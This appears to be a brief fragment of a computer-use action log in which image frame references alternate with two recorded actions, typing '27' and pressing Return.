
{"action": "type", "text": "27"}

{"action": "key", "text": "Return"}
